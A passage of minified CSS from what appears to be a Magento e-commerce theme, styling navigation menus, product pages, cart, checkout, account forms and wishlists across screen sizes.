.sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.page-layout-1column .filter-options .filter-options-content{padding:10px}.navigation .blog-mx.level0:last-child{float:right}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#e4e4e4}.modes-mode:last-child{border-right:1px solid #ccc}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:33.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 8px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.my-credit-cards .card-type img{display:block}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}html,body{height:100%}.ie9 body{background-color:#6e716e}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:transparent;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,0.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 